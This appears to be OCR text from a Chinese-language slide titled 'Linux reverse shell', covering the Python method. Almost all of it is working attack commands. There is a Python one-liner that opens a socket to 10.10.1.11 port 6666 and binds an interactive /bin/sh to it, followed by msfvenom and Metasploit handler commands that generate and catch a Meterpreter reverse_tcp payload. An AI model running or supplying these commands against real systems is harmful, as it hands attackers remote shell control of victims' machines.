 Linux反弹shell
05
Python
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.1.11",6666));os.d
up2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]); '
msfvenom -p python/meterpreter/reverse_tcp LHOST=10.10.1.11 LPORT=6666 -f raw
handler -p python/meterpreter/reverse_tcp -H 10.10.1.11 -P 6666
msfvenom -l payloads | grep "python" | awk '{print $1}'